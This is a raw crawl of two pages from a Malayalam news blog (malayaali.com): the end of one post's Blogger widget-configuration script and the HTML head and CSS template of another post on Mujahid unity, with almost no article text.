\u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - RSS\x22 href\x3d\x22https://www.malayaali.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7566118641788525569/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.malayaali.com/feeds/2553061629792102682/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More..\x26gt;\x26gt;', 'pageType': 'item', 'postId': '2553061629792102682', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s72-c/Rajasthan.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg', 'pageName': '\u2018\u0d28\u0d3f\u0d36\u0d4d\u0d36\u0d2c\u0d4d\u0d26\u0d28\u0d3e\u0d2f \u0d2a\u0d4b\u0d30\u0d3e\u0d33\u0d3f\u2019: \u0d30\u0d3e\u0d1c\u0d38\u0d4d\u0d25\u0d3e\u0d28\u0d3f\u0d32\u0d46 \u0d38\u0d3f\u0d2a\u0d3f\u0d0e\u0d02 \u0d2e\u0d41\u0d28\u0d4d\u0d28\u0d47\u0d31\u0d4d\u0d31\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d41 \u0d2a\u0d3f\u0d28\u0d4d\u0d28\u0d3f\u0d32\u0d46 \u0d15\u0d7c\u0d37\u0d15 \u0d28\u0d47\u0d24\u0d3e\u0d35\u0d4d \u0d39\u0d28\u0d4d\u0d28\u0d7b \u0d2e\u0d4a\u0d32\u0d4d\u0d32\u0d2f\u0d46 \u0d05\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d31\u0d3f\u0d2f\u0d3e\u0d02 ', 'pageTitle': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02: \u2018\u0d28\u0d3f\u0d36\u0d4d\u0d36\u0d2c\u0d4d\u0d26\u0d28\u0d3e\u0d2f \u0d2a\u0d4b\u0d30\u0d3e\u0d33\u0d3f\u2019: \u0d30\u0d3e\u0d1c\u0d38\u0d4d\u0d25\u0d3e\u0d28\u0d3f\u0d32\u0d46 \u0d38\u0d3f\u0d2a\u0d3f\u0d0e\u0d02 \u0d2e\u0d41\u0d28\u0d4d\u0d28\u0d47\u0d31\u0d4d\u0d31\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d41 \u0d2a\u0d3f\u0d28\u0d4d\u0d28\u0d3f\u0d32\u0d46 \u0d15\u0d7c\u0d37\u0d15 \u0d28\u0d47\u0d24\u0d3e\u0d35\u0d4d \u0d39\u0d28\u0d4d\u0d28\u0d7b \u0d2e\u0d4a\u0d32\u0d4d\u0d32\u0d2f\u0d46 \u0d05\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d31\u0d3f\u0d2f\u0d3e\u0d02 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u2018\u0d28\u0d3f\u0d36\u0d4d\u0d36\u0d2c\u0d4d\u0d26\u0d28\u0d3e\u0d2f \u0d2a\u0d4b\u0d30\u0d3e\u0d33\u0d3f\u2019: \u0d30\u0d3e\u0d1c\u0d38\u0d4d\u0d25\u0d3e\u0d28\u0d3f\u0d32\u0d46 \u0d38\u0d3f\u0d2a\u0d3f\u0d0e\u0d02 \u0d2e\u0d41\u0d28\u0d4d\u0d28\u0d47\u0d31\u0d4d\u0d31\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d41 \u0d2a\u0d3f\u0d28\u0d4d\u0d28\u0d3f\u0d32\u0d46 \u0d15\u0d7c\u0d37\u0d15 \u0d28\u0d47\u0d24\u0d3e\u0d35\u0d4d \u0d39\u0d28\u0d4d\u0d28\u0d7b \u0d2e\u0d4a\u0d32\u0d4d\u0d32\u0d2f\u0d46 \u0d05\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d31\u0d3f\u0d2f\u0d3e\u0d02 ', 'description': '     \u0d30\u0d3e\u0d1c\u0d38\u0d4d\u0d25\u0d3e\u0d28\u0d3f\u0d7d 2008 \u0d24\u0d46\u0d30\u0d1e\u0d4d\u0d1e\u0d46\u0d1f\u0d41\u0d2a\u0d4d\u0d2a\u0d3f\u0d7d \u0d2e\u0d42\u0d28\u0d4d\u0d28\u0d4d \u0d38\u0d3f\u0d2a\u0d3f\u0d0e\u0d02 \u0d38\u0d4d\u0d25\u0d3e\u0d28\u0d3e\u0d7c\u200c\u0d24\u0d4d\u0d25\u0d3f\u0d15\u0d33\u0d41\u0d1f\u0d46 \u0d35\u0d3f\u0d1c\u0d2f\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d \u0d05\u0d1f\u0d3f\u0d24\u0d4d\u0d24\u0d31\u0d2f\u0d4a\u0d30\u0d41\u0d15\u0d4d\u0d15\u0d3f\u0d2f\u0d24\u0d4d \u0d39\u0d28\u0d4d\u0d28\u0d7b \u0d2e\u0d4a\u0d32\u0d4d\u0d32\u0d2f\u0d41\u0d1f\u0d46 \u0d2a\u0d4d\u0d30\u0d35\u0d7c\u0d24\u0d4d\u0d24\u0d28\u0d19\u0d4d\u0d19\u0d33\u0d3e\u0d23\u0d4d.         ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg', 'url': 'https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2553061629792102682}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malayaali.com/2018/12/Mujahid-Unity.html
body_size: 55310
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.malayaali.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.malayaali.com/2018/12/Mujahid-Unity.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.malayaali.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - RSS" href="https://www.malayaali.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.blogger.com/feeds/7566118641788525569/posts/default" />

<link rel="alternate" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.malayaali.com/feeds/876731573241066292/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg' rel='image_src'/>
<meta content='http://www.malayaali.com/2018/12/Mujahid-Unity.html' property='og:url'/>
<meta content='മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു!' property='og:title'/>
<meta content='     ഐക്യ പ്രഖ്യാപനത്തിന്റെ ഏതാനും ദിവസം മുൻപ്, 2016 ഡിസംബർ ആദ്യത്തിലായിരുന്നുവത്. രാവിലെ പ്രിയ സുഹൃത്ത് മൻസൂറലി ചെമ്മാടിന്റെ ഒരു ഫോൺ കാൾ. “...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/w1200-h630-p-k-no-nu/Mujahid+aikyam.jpg' property='og:image'/>
<title>
മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; ഐക&#3405;യ&#3330;: ഭവ&#3391;ഷത&#3405;ത&#3393;കൾ അന&#3405;ന&#3399; പ&#3405;രകട&#3391;പ&#3405;പ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;! - മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു!' property='og:title'/>
<meta content='http://www.malayaali.com/2018/12/Mujahid-Unity.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg' property='og:image'/>
<meta content='മലയാളി ഡോട്ട് കോം' property='og:site_name'/>
<meta content='https://www.malayaali.com/' name='twitter:domain'/>
<meta content='മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg' name='twitter:image'/>
<meta content='മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Faster
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e7eaeb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
<Variable name="footercolor" description="Footer Background Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'PT Sans Narrow', sans-serif;font-weight:400;color:#151515}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:'Source Sans Pro', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#e7eaeb url() repeat fixed top left}#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff}.row{width:1080px}#content-wrapper{margin:0 auto;padding:0;overflow:hidden}#main-wrapper{float:left;width:70%;max-width:770px;box-sizing:border-box;border-right:1px solid rgba(0,0,0,0.12)}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:right;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'PT Sans Narrow', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#374760}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home{background:#54a8d0}#menu ul > li.hub-home a:before{content:"\f015";font-family:Fontawesome;text-align:center;margin-right:5px}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover{background-color:#54a8d0}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.sidebar .widget,.mini-sidebar .widget{position:relative;clear:both;border-bottom:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;background:#f0f0f0;border-bottom:1px solid #e1e1e1;padding:10px 20px;letter-spacing:0.8px}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border-bottom:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{background:#fff}.item .post-header,.static_page .post-header{background:#fff}.index .post,.archive .post{margin:0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:22px;font-weight:700;letter-spacing:0.8px}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#54a8d0}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:200px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:150px;display:block;box-sizing:border-box;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:1;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.index .block-image .post-labels,.archive .block-image .post-labels{position:absolute;top:0;left:0;padding:3px 6px;background:#54a8d0;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;z-index:9;opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image .post-labels a,.archive .block-image .post-labels a,.block-image .meta-com a{color:#fff}.block-image .meta-com{position:absolute;top:0;left:0;padding:3px 6px;background:#f66b5d;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;visibility:hidden;opacity:0;z-index:9;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.block-image .meta-com i,.block-image .post-labels i{margin-right:2px}.block-image:hover .meta-com{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image:hover .post-labels,.archive .block-image:hover .post-labels{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#a1a1a1;font-weight:600}#meta-post a:hover,#meta-post 